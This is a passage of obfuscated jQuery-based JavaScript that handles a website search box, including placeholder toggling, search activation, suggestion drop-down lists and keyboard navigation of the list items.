_0x12293c[_0x537556(0xafa,'\x33\x6a\x5a\x4d')](_0x6531c3,_0x530628);},'\x5a\x4d\x6e\x5a\x67':_0x12293c[_0x101e19(0x18ec,'\x70\x28\x71\x29')],'\x79\x4f\x63\x75\x59':_0x12293c[_0x101e19(0x1ba3,'\x28\x62\x47\x28')],'\x68\x64\x48\x72\x6f':_0x12293c[_0x101e19(0xdf8,'\x4d\x69\x6c\x61')],'\x53\x6a\x74\x44\x63':_0x12293c[_0x101e19(0x1a22,'\x61\x43\x77\x74')],'\x79\x6b\x6c\x41\x48':_0x12293c[_0x101e19(0xb25,'\x40\x43\x6c\x5d')],'\x76\x54\x61\x67\x73':function(_0x17aca4,_0x1b03b2){var _0x4ef5ff=_0x101e19;return _0x12293c[_0x4ef5ff(0x873,'\x6e\x48\x63\x73')](_0x17aca4,_0x1b03b2);},'\x47\x44\x77\x74\x53':_0x12293c[_0x101e19(0x7b4,'\x4d\x33\x6b\x54')],'\x46\x4b\x77\x45\x55':function(_0x4b44ab,_0xd03eaf){var _0x11fa90=_0x101e19;return _0x12293c[_0x11fa90(0x370,'\x28\x62\x47\x28')](_0x4b44ab,_0xd03eaf);},'\x44\x66\x76\x67\x63':function(_0x5de30c,_0x523a9f,_0x55678e){var _0x4f4bca=_0x101e19;return _0x12293c[_0x4f4bca(0x8c0,'\x28\x62\x47\x28')](_0x5de30c,_0x523a9f,_0x55678e);},'\x6c\x57\x76\x44\x4d':function(_0x4ee754,_0x358509){var _0x11096d=_0x101e19;return _0x12293c[_0x11096d(0xb1d,'\x51\x46\x53\x66')](_0x4ee754,_0x358509);},'\x74\x69\x73\x78\x7a':function(_0x5a10ab,_0x321401){var _0x53f131=_0x101e19;return _0x12293c[_0x53f131(0x144c,'\x6e\x48\x63\x73')](_0x5a10ab,_0x321401);},'\x76\x4d\x76\x44\x65':function(_0x2d3d22,_0x31ef61){var _0x1b10f7=_0x101e19;return _0x12293c[_0x1b10f7(0x1644,'\x46\x4d\x51\x36')](_0x2d3d22,_0x31ef61);},'\x54\x48\x6b\x7a\x61':function(_0xde9892,_0x5ee438){var _0x2737ea=_0x101e19;return _0x12293c[_0x2737ea(0xf04,'\x70\x28\x71\x29')](_0xde9892,_0x5ee438);},'\x54\x52\x76\x73\x4b':function(_0x13294f,_0x107369){var _0x45347d=_0x101e19;return _0x12293c[_0x45347d(0x1790,'\x4b\x79\x71\x24')](_0x13294f,_0x107369);},'\x4d\x45\x54\x75\x5a':function(_0x32f57a,_0x2fe96f){var _0x2767fa=_0x101e19;return _0x12293c[_0x2767fa(0x247,'\x63\x6e\x5e\x6f')](_0x32f57a,_0x2fe96f);},'\x51\x6e\x70\x79\x4d':_0x12293c[_0x101e19(0x1a8a,'\x69\x36\x76\x6b')],'\x64\x78\x5a\x6e\x76':_0x12293c[_0x101e19(0x9d5,'\x5a\x40\x6f\x58')],'\x6e\x46\x68\x45\x66':function(_0x1f679f,_0x40ddd1){var _0x47dc10=_0x101e19;return _0x12293c[_0x47dc10(0xdfe,'\x46\x21\x74\x77')](_0x1f679f,_0x40ddd1);},'\x74\x6b\x71\x65\x66':function(_0x4b2e72,_0xbfc817){var _0x1ad8e3=_0x101e19;return _0x12293c[_0x1ad8e3(0x151a,'\x51\x46\x53\x66')](_0x4b2e72,_0xbfc817);},'\x53\x7a\x62\x44\x69':_0x12293c[_0x101e19(0x54e,'\x4b\x79\x71\x24')],'\x41\x53\x64\x64\x47':_0x12293c[_0x101e19(0x1dad,'\x72\x56\x5e\x7a')],'\x57\x76\x4e\x4f\x71':_0x12293c[_0x101e19(0x17b,'\x6f\x70\x5b\x39')],'\x61\x65\x69\x47\x52':_0x12293c[_0x101e19(0x18d7,'\x74\x53\x6d\x5d')],'\x6e\x76\x56\x7a\x4f':_0x12293c[_0x101e19(0xb50,'\x39\x40\x66\x53')],'\x6e\x6b\x51\x7a\x69':function(_0x4efed8,_0x459d43){var _0xb17727=_0x101e19;return _0x12293c[_0xb17727(0x4ac,'\x26\x4f\x78\x33')](_0x4efed8,_0x459d43);},'\x6e\x65\x52\x58\x53':function(_0x2c9d03,_0x576eb3){var _0x521641=_0x101e19;return _0x12293c[_0x521641(0x124b,'\x52\x44\x49\x77')](_0x2c9d03,_0x576eb3);},'\x56\x57\x53\x62\x4b':function(_0x33fd77,_0x4bb47d){var _0x37adce=_0x101e19;return _0x12293c[_0x37adce(0x1b93,'\x26\x4f\x78\x33')](_0x33fd77,_0x4bb47d);},'\x7a\x4d\x47\x78\x58':_0x12293c[_0x101e19(0xd2b,'\x74\x53\x6d\x5d')],'\x74\x70\x5a\x68\x78':function(_0x46523a,_0x583ba0){var _0x3f28d7=_0x101e19;return _0x12293c[_0x3f28d7(0x562,'\x74\x53\x6d\x5d')](_0x46523a,_0x583ba0);},'\x71\x55\x55\x4a\x4c':_0x12293c[_0x101e19(0x609,'\x6f\x24\x75\x49')],'\x6e\x43\x79\x70\x42':_0x12293c[_0x101e19(0x919,'\x63\x65\x73\x79')],'\x61\x6d\x56\x71\x70':_0x12293c[_0x101e19(0x1a28,'\x77\x4d\x4c\x4b')],'\x50\x5a\x59\x64\x76':_0x12293c[_0x101e19(0x1dec,'\x39\x40\x66\x53')],'\x57\x74\x55\x77\x4f':_0x12293c[_0x101e19(0x11d0,'\x40\x25\x4b\x74')],'\x7a\x48\x6e\x55\x41':_0x12293c[_0x101e19(0x666,'\x6d\x32\x50\x45')],'\x56\x68\x77\x51\x4d':function(_0x1b6be1,_0x62a0f9){var _0x1e6150=_0x101e19;return _0x12293c[_0x1e6150(0x1307,'\x46\x21\x74\x77')](_0x1b6be1,_0x62a0f9);},'\x78\x51\x64\x72\x70':_0x12293c[_0x101e19(0x199d,'\x6f\x70\x5b\x39')],'\x4b\x6b\x66\x73\x43':_0x12293c[_0x101e19(0xe7a,'\x7a\x67\x46\x26')]},_0x251eab=_0x12293c[_0x101e19(0x1138,'\x74\x53\x6d\x5d')]($,_0x12293c[_0x101e19(0x13bc,'\x56\x77\x29\x24')]),_0x3ccede=_0x12293c[_0x101e19(0x19ff,'\x70\x28\x71\x29')]($,_0x12293c[_0x101e19(0x1212,'\x47\x65\x57\x54')]),_0x1e24f2=_0x12293c[_0x101e19(0x12c7,'\x6f\x24\x75\x49')]($,_0x12293c[_0x101e19(0x105a,'\x5a\x59\x34\x79')]),_0x5bd236=_0x12293c[_0x101e19(0x57b,'\x4b\x79\x71\x24')]($,_0x12293c[_0x101e19(0xc9b,'\x51\x46\x53\x66')]),_0x30512f=_0x12293c[_0x101e19(0x18af,'\x4b\x79\x71\x24')]($,_0x12293c[_0x101e19(0x678,'\x6d\x32\x50\x45')]),_0x8a4168=_0x5bd236[_0x101e19(0x6fd,'\x47\x65\x57\x54')](_0x12293c[_0x101e19(0x357,'\x41\x24\x73\x2a')]),_0x4fc4d3=_0x5bd236[_0x101e19(0x14ad,'\x40\x43\x6c\x5d')](_0x12293c[_0x101e19(0x20f,'\x7a\x54\x29\x45')]),_0x3b592=_0x5bd236[_0x101e19(0x147b,'\x6e\x6f\x56\x6d')](_0x12293c[_0x101e19(0x3cf,'\x39\x40\x66\x53')]),_0xe2a065=_0x5bd236[_0x101e19(0x1141,'\x40\x25\x4b\x74')](_0x12293c[_0x101e19(0x1d82,'\x41\x24\x73\x2a')]),_0x3f07d5=_0x5bd236[_0x101e19(0xfb5,'\x4d\x33\x6b\x54')](_0x12293c[_0x101e19(0x3a0,'\x74\x53\x6d\x5d')]),_0x3a1932=_0x3f07d5[_0x101e19(0x1794,'\x5a\x40\x6f\x58')](_0x12293c[_0x101e19(0xf9d,'\x4c\x26\x66\x66')]),_0x1e8d75=_0x3f07d5[_0x101e19(0x9b5,'\x7a\x67\x46\x26')](_0x12293c[_0x101e19(0xd35,'\x4f\x55\x55\x6a')]),_0x43c181=(0x0,_0x32a781[_0x101e19(0xbd3,'\x25\x32\x65\x26')])(0xfa),_0x24cc8d=_0x12293c[_0x101e19(0x15e0,'\x70\x28\x71\x29')]($,_0x12293c[_0x101e19(0x1e32,'\x51\x46\x53\x66')])[_0x101e19(0x1e0,'\x38\x49\x2a\x73')](_0x12293c[_0x101e19(0xf89,'\x5a\x40\x6f\x58')])?_0x12293c[_0x101e19(0x194f,'\x56\x77\x29\x24')]($,_0x12293c[_0x101e19(0x5bd,'\x7a\x54\x29\x45')])[_0x101e19(0x1e8,'\x40\x25\x4b\x74')](_0x12293c[_0x101e19(0x1d28,'\x4f\x55\x55\x6a')])[_0x101e19(0x18b3,'\x7a\x67\x46\x26')]():_0x12293c[_0x101e19(0x10ac,'\x4f\x55\x55\x6a')],_0x2fbd95={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':_0x8a4168[_0x101e19(0x18a9,'\x4b\x79\x71\x24')](_0x12293c[_0x101e19(0x3ac,'\x61\x43\x77\x74')]),'\x68\x6f\x74':_0x8a4168[_0x101e19(0x80e,'\x56\x77\x29\x24')](_0x12293c[_0x101e19(0x12fb,'\x23\x4a\x79\x26')]),'\x61\x75\x74\x6f\x77\x6f\x72\x64':_0x2736a8[_0x101e19(0x4c3,'\x52\x44\x49\x77')][_0x101e19(0x498,'\x28\x62\x47\x28')]};_0x12293c[_0x101e19(0x8d9,'\x38\x49\x2a\x73')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x1f3,'\x6a\x2a\x4e\x66')],_0x12293c[_0x101e19(0xa17,'\x46\x21\x74\x77')],function(_0x469671){var _0x51021f=_0x101e19;if(_0x30512f[_0x51021f(0x18e7,'\x40\x25\x4b\x74')](_0x4cce57[_0x51021f(0x1697,'\x7a\x67\x46\x26')]),window[_0x51021f(0x1e44,'\x6a\x51\x7a\x59')])return!0x1;var _0x584885=_0x4cce57[_0x51021f(0x17fd,'\x77\x4d\x4c\x4b')]($,_0x4cce57[_0x51021f(0x243,'\x4c\x26\x66\x66')]);_0x4cce57[_0x51021f(0xea8,'\x23\x4a\x79\x26')]($,this)[_0x51021f(0x5b6,'\x7a\x67\x46\x26')](_0x4cce57[_0x51021f(0x1308,'\x32\x5a\x30\x66')])||(_0x584885[_0x51021f(0x4e2,'\x7a\x54\x29\x45')](_0x4cce57[_0x51021f(0x36c,'\x63\x65\x73\x79')],!0x1),_0x4cce57[_0x51021f(0x1ac7,'\x69\x4c\x4c\x72')]($,_0x4cce57[_0x51021f(0x1688,'\x5a\x59\x34\x79')])[_0x51021f(0xde4,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x51021f(0xede,'\x69\x4c\x4c\x72')],!0x1)),_0x4cce57[_0x51021f(0x155e,'\x61\x43\x77\x74')]($,this)[_0x51021f(0x19b1,'\x5a\x40\x6f\x58')](_0x4cce57[_0x51021f(0x16bf,'\x46\x4d\x51\x36')]),_0x469671[_0x51021f(0x1095,'\x33\x6a\x5a\x4d')]();}),_0x12293c[_0x101e19(0xd17,'\x46\x4d\x51\x36')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0xe59,'\x47\x65\x57\x54')],_0x12293c[_0x101e19(0xce4,'\x40\x43\x6c\x5d')],function(_0x2ead00){var _0x5f19f9=_0x101e19;if(_0x12293c[_0x5f19f9(0x2f7,'\x4d\x69\x6c\x61')](_0x12293c[_0x5f19f9(0x671,'\x4d\x33\x6b\x54')],_0x12293c[_0x5f19f9(0x1747,'\x63\x65\x73\x79')])){var _0x464138=_0x4f471d[_0x5f19f9(0x17a7,'\x40\x43\x6c\x5d')](_0x28d96d);_0x169ee8[_0x5f19f9(0x88e,'\x23\x4a\x79\x26')](_0x464138);}else{if(window[_0x5f19f9(0x69f,'\x23\x4a\x79\x26')])return!0x1;var _0x2e196d=_0x12293c[_0x5f19f9(0x289,'\x6f\x24\x75\x49')]($,_0x12293c[_0x5f19f9(0xa2e,'\x56\x77\x29\x24')]);_0x12293c[_0x5f19f9(0xec0,'\x7a\x67\x46\x26')]($,this)[_0x5f19f9(0xcc7,'\x6a\x51\x7a\x59')](_0x12293c[_0x5f19f9(0x474,'\x5a\x59\x34\x79')])||(_0x12293c[_0x5f19f9(0x255,'\x6e\x5a\x73\x71')]($,_0x12293c[_0x5f19f9(0x1a0c,'\x38\x49\x2a\x73')])[_0x5f19f9(0x1883,'\x4b\x79\x71\x24')](_0x12293c[_0x5f19f9(0x8cb,'\x77\x26\x4e\x37')])[_0x5f19f9(0x583,'\x23\x4a\x79\x26')]('')[_0x5f19f9(0x56a,'\x77\x26\x4e\x37')](_0x12293c[_0x5f19f9(0x1227,'\x63\x6e\x5e\x6f')]),_0x12293c[_0x5f19f9(0x7cd,'\x52\x44\x49\x77')]($,_0x12293c[_0x5f19f9(0x53d,'\x69\x4c\x4c\x72')])[_0x5f19f9(0x1d19,'\x5a\x59\x34\x79')](_0x12293c[_0x5f19f9(0x11f2,'\x38\x49\x2a\x73')]),_0x2e196d[_0x5f19f9(0x4e2,'\x7a\x54\x29\x45')](_0x12293c[_0x5f19f9(0x1c4f,'\x40\x25\x4b\x74')],!0x1),_0x12293c[_0x5f19f9(0x19b3,'\x46\x21\x74\x77')]($,_0x12293c[_0x5f19f9(0x16ed,'\x6f\x41\x78\x69')])[_0x5f19f9(0x1258,'\x70\x28\x71\x29')](_0x12293c[_0x5f19f9(0x11f8,'\x4d\x69\x6c\x61')],!0x1)),_0x12293c[_0x5f19f9(0x15b4,'\x4f\x55\x55\x6a')]($,this)[_0x5f19f9(0x151f,'\x63\x6e\x5e\x6f')](_0x12293c[_0x5f19f9(0x64b,'\x40\x25\x4b\x74')]),_0x2ead00[_0x5f19f9(0x87c,'\x4d\x69\x6c\x61')]();}}),_0x12293c[_0x101e19(0x57f,'\x6c\x65\x29\x4c')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x675,'\x4d\x33\x6b\x54')],function(){var _0xc26c59=_0x101e19;_0x12293c[_0xc26c59(0xe63,'\x72\x56\x5e\x7a')]($,_0x12293c[_0xc26c59(0x14dd,'\x6a\x2a\x4e\x66')])[_0xc26c59(0x1a7e,'\x46\x21\x74\x77')](_0x12293c[_0xc26c59(0x157f,'\x74\x53\x6d\x5d')])&&_0x12293c[_0xc26c59(0x248,'\x23\x4a\x79\x26')]($,_0x12293c[_0xc26c59(0x1022,'\x59\x70\x28\x57')])[_0xc26c59(0xde1,'\x6a\x51\x7a\x59')](_0x12293c[_0xc26c59(0xf76,'\x7a\x54\x29\x45')],!0x1),_0x12293c[_0xc26c59(0x188e,'\x7a\x54\x29\x45')]($,_0x12293c[_0xc26c59(0x1c69,'\x47\x76\x58\x40')])[_0xc26c59(0x1de7,'\x63\x6e\x5e\x6f')](_0x12293c[_0xc26c59(0x1a4f,'\x6e\x5a\x73\x71')])&&_0x12293c[_0xc26c59(0x12e6,'\x40\x43\x6c\x5d')]($,_0x12293c[_0xc26c59(0x198e,'\x69\x36\x76\x6b')])[_0xc26c59(0x1d46,'\x5a\x59\x34\x79')](_0x12293c[_0xc26c59(0x12a1,'\x52\x44\x49\x77')],!0x1);});var _0x514b6f,_0x127e5d,_0x8d5a34,_0x586037,_0x20c419,_0x2aabe6={'\x74\x6f\x67\x67\x6c\x65\x50\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72':(_0x586037=_0x4fc4d3[_0x101e19(0x15f0,'\x33\x6a\x5a\x4d')](_0x12293c[_0x101e19(0x1312,'\x4f\x55\x55\x6a')]),_0x20c419=_0x4fc4d3[_0x101e19(0x985,'\x4c\x26\x66\x66')](_0x12293c[_0x101e19(0x61c,'\x6e\x48\x63\x73')]),function(_0x4c9253){var _0x2e40cd=_0x101e19;_0x4fc4d3[_0x2e40cd(0x195a,'\x39\x40\x66\x53')](_0x12293c[_0x2e40cd(0xfa7,'\x63\x6e\x5e\x6f')],_0x4c9253?_0x20c419:_0x586037);}),'\x61\x63\x74\x69\x76\x65\x53\x65\x61\x72\x63\x68':function(_0x12678a){var _0x9f6c36=_0x101e19,_0x41d640={'\x46\x4e\x73\x67\x78':function(_0x429c06,_0x39f5cc){var _0x27ff53=_0x3908;return _0x12293c[_0x27ff53(0x11a8,'\x4f\x55\x55\x6a')](_0x429c06,_0x39f5cc);},'\x48\x74\x63\x4c\x7a':_0x12293c[_0x9f6c36(0x98b,'\x63\x65\x73\x79')],'\x74\x69\x68\x44\x4f':function(_0x4f6643,_0x3ad658){var _0x1301c9=_0x9f6c36;return _0x12293c[_0x1301c9(0xaeb,'\x63\x65\x73\x79')](_0x4f6643,_0x3ad658);},'\x64\x76\x62\x7a\x6a':_0x12293c[_0x9f6c36(0x1339,'\x65\x28\x29\x74')],'\x75\x4a\x62\x68\x57':_0x12293c[_0x9f6c36(0x1419,'\x74\x53\x6d\x5d')]};if(_0x12293c[_0x9f6c36(0x106c,'\x5a\x40\x6f\x58')](_0x12293c[_0x9f6c36(0x43a,'\x28\x62\x47\x28')],_0x12293c[_0x9f6c36(0x1651,'\x56\x77\x29\x24')]))_0x12678a?(_0x5bd236[_0x9f6c36(0x1b09,'\x4d\x33\x6b\x54')](_0x12293c[_0x9f6c36(0x1544,'\x23\x4a\x79\x26')],!0x0),_0x3ccede[_0x9f6c36(0x13fd,'\x6e\x5a\x73\x71')](_0x12293c[_0x9f6c36(0x19d3,'\x6f\x24\x75\x49')])):(_0x5bd236[_0x9f6c36(0xb9f,'\x41\x24\x73\x2a')](_0x12293c[_0x9f6c36(0x17c7,'\x77\x4d\x4c\x4b')],!0x1),_0x3ccede[_0x9f6c36(0x1311,'\x4d\x33\x6b\x54')](_0x12293c[_0x9f6c36(0xee4,'\x47\x76\x58\x40')])),_0x12293c[_0x9f6c36(0x125e,'\x40\x43\x6c\x5d')](!0x1,_0x12678a)&&(_0x12293c[_0x9f6c36(0x1e4c,'\x6a\x51\x7a\x59')]('',_0x4fc4d3[_0x9f6c36(0x600,'\x46\x21\x74\x77')]())&&_0x4fc4d3[_0x9f6c36(0x1c4d,'\x6f\x24\x75\x49')]('')[_0x9f6c36(0x137b,'\x26\x4f\x78\x33')](_0x12293c[_0x9f6c36(0x1964,'\x69\x36\x76\x6b')]),_0x4fc4d3[_0x9f6c36(0x1ea,'\x6e\x48\x63\x73')]());else{var _0x3b53ef={'\x76\x48\x6d\x74\x62':function(_0x2fa897,_0x2ced1e){var _0x5f3abf=_0x9f6c36;return _0x4cce57[_0x5f3abf(0x1d54,'\x65\x28\x29\x74')](_0x2fa897,_0x2ced1e);},'\x61\x6e\x56\x77\x48':_0x4cce57[_0x9f6c36(0x1103,'\x46\x21\x74\x77')]};new _0x49d9a7[(_0x9f6c36(0x24a,'\x7a\x54\x29\x45'))](''),_0x4cce57[_0x9f6c36(0xf4e,'\x59\x70\x28\x57')](_0x2f82f2,_0x4d830a)['\x6f\x6e'](_0x4cce57[_0x9f6c36(0x16f6,'\x32\x5a\x30\x66')],_0x4cce57[_0x9f6c36(0x19bf,'\x6d\x32\x50\x45')],function(){var _0x502e97=_0x9f6c36;(0x0,_0x34595c[_0x502e97(0x520,'\x28\x62\x47\x28')])(0x400)||_0x41d640[_0x502e97(0x1374,'\x6e\x6f\x56\x6d')](_0x2c4dbb,_0x41d640[_0x502e97(0x10cb,'\x52\x44\x49\x77')])[_0x502e97(0xc10,'\x30\x25\x56\x73')](0x12c);}),_0x4cce57[_0x9f6c36(0x1b9f,'\x6e\x6f\x56\x6d')](_0x31b512,_0x800b8f)['\x6f\x6e'](_0x4cce57[_0x9f6c36(0x18b5,'\x7a\x54\x29\x45')],_0x4cce57[_0x9f6c36(0x1773,'\x56\x77\x29\x24')],function(){var _0x2ea7a2=_0x9f6c36;(0x0,_0x5bb16d[_0x2ea7a2(0x17e5,'\x26\x4f\x78\x33')])(0x400)||_0x3b53ef[_0x2ea7a2(0x178c,'\x4b\x79\x71\x24')](_0x20c613,_0x3b53ef[_0x2ea7a2(0xbd6,'\x46\x4d\x51\x36')])[_0x2ea7a2(0xa7b,'\x7a\x67\x46\x26')](0x12c);}),_0x4cce57[_0x9f6c36(0x80d,'\x63\x6e\x5e\x6f')](_0xdc26c0,_0x34dc75)['\x6f\x6e'](_0x4cce57[_0x9f6c36(0x169a,'\x69\x36\x76\x6b')],_0x4cce57[_0x9f6c36(0x1bca,'\x52\x44\x49\x77')],function(){var _0x4c63c5=_0x9f6c36;_0x41d640[_0x4c63c5(0x4c8,'\x47\x65\x57\x54')](_0x3557e5,_0x41d640[_0x4c63c5(0x16ef,'\x41\x24\x73\x2a')])[_0x4c63c5(0xbc6,'\x6d\x32\x50\x45')](_0x41d640[_0x4c63c5(0x337,'\x47\x65\x57\x54')]);}),_0x4cce57[_0x9f6c36(0x265,'\x4d\x69\x6c\x61')](_0x4cce57[_0x9f6c36(0x8d6,'\x5a\x40\x6f\x58')](_0x347c0c,_0x4cce57[_0x9f6c36(0xda1,'\x46\x21\x74\x77')])[_0x9f6c36(0xa3f,'\x40\x25\x4b\x74')](),0x73)&&_0x4cce57[_0x9f6c36(0x7c9,'\x26\x4f\x78\x33')](_0x23263c,_0x4cce57[_0x9f6c36(0x1d2,'\x23\x4a\x79\x26')])[_0x9f6c36(0x186b,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x9f6c36(0x9d4,'\x6c\x65\x29\x4c')],_0x4cce57[_0x9f6c36(0x96c,'\x4c\x26\x66\x66')]);}},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0x312a7a){var _0x29ebc1=_0x101e19;_0x4cce57[_0x29ebc1(0x220,'\x39\x40\x66\x53')](_0x4cce57[_0x29ebc1(0xdd8,'\x5a\x40\x6f\x58')],_0x312a7a)?(_0x3a1932[_0x29ebc1(0x13cc,'\x6e\x48\x63\x73')](_0x4cce57[_0x29ebc1(0x4f4,'\x72\x56\x5e\x7a')]),_0x1e8d75[_0x29ebc1(0x183,'\x77\x26\x4e\x37')](_0x4cce57[_0x29ebc1(0x1697,'\x7a\x67\x46\x26')])[_0x29ebc1(0x1305,'\x46\x21\x74\x77')]('\x61')[_0x29ebc1(0x1cc,'\x46\x4d\x51\x36')](_0x4cce57[_0x29ebc1(0xed2,'\x6e\x5a\x73\x71')])):_0x4cce57[_0x29ebc1(0x13b5,'\x46\x21\x74\x77')](_0x4cce57[_0x29ebc1(0x512,'\x4d\x69\x6c\x61')],_0x312a7a)?(_0x3a1932[_0x29ebc1(0x17f3,'\x63\x6e\x5e\x6f')](_0x4cce57[_0x29ebc1(0x55d,'\x7a\x54\x29\x45')])[_0x29ebc1(0x1141,'\x40\x25\x4b\x74')]('\x61')[_0x29ebc1(0x1bd9,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x29ebc1(0x21e,'\x47\x76\x58\x40')]),_0x1e8d75[_0x29ebc1(0x593,'\x51\x46\x53\x66')](_0x4cce57[_0x29ebc1(0x1dba,'\x32\x5a\x30\x66')])):_0x4cce57[_0x29ebc1(0x180f,'\x6a\x2a\x4e\x66')](_0x4cce57[_0x29ebc1(0xc59,'\x40\x25\x4b\x74')],_0x312a7a)&&(_0x3a1932[_0x29ebc1(0x51e,'\x6a\x51\x7a\x59')](_0x4cce57[_0x29ebc1(0xedf,'\x6e\x6f\x56\x6d')])[_0x29ebc1(0x1ec,'\x77\x4d\x4c\x4b')]('\x61')[_0x29ebc1(0x1bce,'\x65\x28\x29\x74')](_0x4cce57[_0x29ebc1(0x20b,'\x70\x28\x71\x29')]),_0x1e8d75[_0x29ebc1(0x333,'\x6e\x5a\x73\x71')](_0x4cce57[_0x29ebc1(0xe34,'\x47\x76\x58\x40')])[_0x29ebc1(0xb23,'\x32\x5a\x30\x66')]('\x61')[_0x29ebc1(0x9e3,'\x47\x76\x58\x40')](_0x4cce57[_0x29ebc1(0xd91,'\x6d\x32\x50\x45')]));},'\x66\x6f\x63\x75\x73\x44\x72\x6f\x70\x49\x74\x65\x6d\x42\x79\x4b\x65\x79\x62\x6f\x61\x72\x64':function(_0x306dd5){var _0x167e41=_0x101e19,_0x2141be={'\x6c\x63\x6e\x49\x66':function(_0x3c4678,_0x562cd5){var _0x1e9dbe=_0x3908;return _0x4cce57[_0x1e9dbe(0x1d1f,'\x30\x25\x56\x73')](_0x3c4678,_0x562cd5);},'\x59\x74\x53\x73\x53':_0x4cce57[_0x167e41(0x733,'\x41\x24\x73\x2a')],'\x55\x42\x67\x66\x44':_0x4cce57[_0x167e41(0x124c,'\x63\x65\x73\x79')],'\x69\x49\x59\x44\x76':_0x4cce57[_0x167e41(0x221,'\x4f\x55\x55\x6a')],'\x56\x77\x76\x45\x71':_0x4cce57[_0x167e41(0xe3c,'\x46\x4d\x51\x36')],'\x77\x49\x42\x62\x61':_0x4cce57[_0x167e41(0x15d4,'\x7a\x54\x29\x45')],'\x76\x42\x74\x55\x4a':function(_0x326433,_0x3ef00e,_0x20aede){var _0x3b900f=_0x167e41;return _0x4cce57[_0x3b900f(0x13f5,'\x5a\x59\x34\x79')](_0x326433,_0x3ef00e,_0x20aede);},'\x61\x64\x4c\x57\x54':function(_0x186577,_0x3307c2){var _0x56ff63=_0x167e41;return _0x4cce57[_0x56ff63(0x98e,'\x6a\x2a\x4e\x66')](_0x186577,_0x3307c2);},'\x53\x49\x52\x53\x7a':_0x4cce57[_0x167e41(0xdd1,'\x6c\x65\x29\x4c')],'\x4d\x71\x6d\x66\x71':function(_0x319d20,_0x108979){var _0x36ab30=_0x167e41;return _0x4cce57[_0x36ab30(0x7f9,'\x7a\x54\x29\x45')](_0x319d20,_0x108979);},'\x79\x4d\x59\x77\x6c':_0x4cce57[_0x167e41(0xbb4,'\x74\x53\x6d\x5d')],'\x71\x43\x4e\x4e\x4e':function(_0x416df1,_0x310d7e){var _0x37d40b=_0x167e41;return _0x4cce57[_0x37d40b(0x1cbc,'\x56\x77\x29\x24')](_0x416df1,_0x310d7e);},'\x6c\x76\x4f\x75\x61':function(_0xc02a1e,_0x5afc34){var _0x3a9ab3=_0x167e41;return _0x4cce57[_0x3a9ab3(0x1e4b,'\x7a\x54\x29\x45')](_0xc02a1e,_0x5afc34);},'\x62\x51\x66\x46\x43':function(_0x44d6cd,_0x3e70f6){var _0xb02a52=_0x167e41;return _0x4cce57[_0xb02a52(0x251,'\x51\x46\x53\x66')](_0x44d6cd,_0x3e70f6);},'\x6c\x4b\x70\x43\x61':_0x4cce57[_0x167e41(0x41d,'\x63\x6e\x5e\x6f')],'\x64\x4f\x49\x64\x61':_0x4cce57[_0x167e41(0x152e,'\x30\x25\x56\x73')],'\x4b\x5a\x6d\x75\x70':_0x4cce57[_0x167e41(0x8c1,'\x40\x25\x4b\x74')],'\x48\x5a\x56\x75\x6d':_0x4cce57[_0x167e41(0x6c2,'\x6e\x5a\x73\x71')]},_0xbe858c=_0x3f07d5[_0x167e41(0xc9d,'\x59\x70\x28\x57')](_0x4cce57[_0x167e41(0x1296,'\x6f\x24\x75\x49')]),_0x55a9d9=_0xbe858c[_0x167e41(0x6b7,'\x70\x28\x71\x29')](_0x4cce57[_0x167e41(0x73a,'\x23\x4a\x79\x26')]);if(_0x4cce57[_0x167e41(0x2d4,'\x63\x65\x73\x79')](0x0,_0xbe858c[_0x167e41(0x1707,'\x39\x40\x66\x53')])){if(_0x4cce57[_0x167e41(0xa62,'\x4d\x33\x6b\x54')](_0x55a9d9[_0x167e41(0x1707,'\x39\x40\x66\x53')],0x0)){if(_0x4cce57[_0x167e41(0x181c,'\x77\x4d\x4c\x4b')](_0x4cce57[_0x167e41(0x623,'\x26\x4f\x78\x33')],_0x4cce57[_0x167e41(0x37f,'\x4f\x55\x55\x6a')]))_0x4cce57[_0x167e41(0xcff,'\x63\x6e\x5e\x6f')](_0x2fbe35,this)[_0x167e41(0x167c,'\x6f\x41\x78\x69')](_0x4cce57[_0x167e41(0x4a6,'\x6c\x65\x29\x4c')]);else{var _0x1eb1ae,_0x2156ad=_0xbe858c[_0x167e41(0x1bfa,'\x6c\x65\x29\x4c')](_0x4cce57[_0x167e41(0x7d3,'\x28\x62\x47\x28')])['\x65\x71'](0x0),_0x17c047=_0xbe858c[_0x167e41(0xb5e,'\x5a\x40\x6f\x58')](_0x4cce57[_0x167e41(0xc18,'\x70\x28\x71\x29')]);if(_0x4cce57[_0x167e41(0x1314,'\x51\x46\x53\x66')](0x0,_0x2156ad[_0x167e41(0x1a3,'\x40\x25\x4b\x74')])&&_0x4cce57[_0x167e41(0x1596,'\x74\x53\x6d\x5d')](0x0,_0x17c047[_0x167e41(0x10b3,'\x61\x43\x77\x74')]))(_0x2156ad=_0xbe858c[_0x167e41(0x8bc,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x167e41(0xa73,'\x6e\x5a\x73\x71')])['\x65\x71'](0x0))[_0x167e41(0x8e2,'\x59\x70\x28\x57')](_0x4cce57[_0x167e41(0xc09,'\x52\x44\x49\x77')]),_0x2156ad[_0x167e41(0x143f,'\x69\x36\x76\x6b')](_0x4cce57[_0x167e41(0xfef,'\x70\x28\x71\x29')])[_0x167e41(0x1d92,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x167e41(0x20b,'\x70\x28\x71\x29')]),_0x2156ad[_0x167e41(0x9c3,'\x74\x53\x6d\x5d')]('\x61')['\x65\x71'](_0x4cce57[_0x167e41(0x544,'\x63\x65\x73\x79')](_0x2156ad[_0x167e41(0x665,'\x23\x4a\x79\x26')]('\x61')[_0x167e41(0xf56,'\x72\x56\x5e\x7a')],0x1))[_0x167e41(0xdef,'\x47\x65\x57\x54')](_0x4cce57[_0x167e41(0x9f5,'\x7a\x54\x29\x45')]);else{if(_0x4cce57[_0x167e41(0x4ae,'\x23\x4a\x79\x26')](_0x4cce57[_0x167e41(0x1c3c,'\x40\x43\x6c\x5d')],_0x4cce57[_0x167e41(0x1185,'\x63\x65\x73\x79')])){var 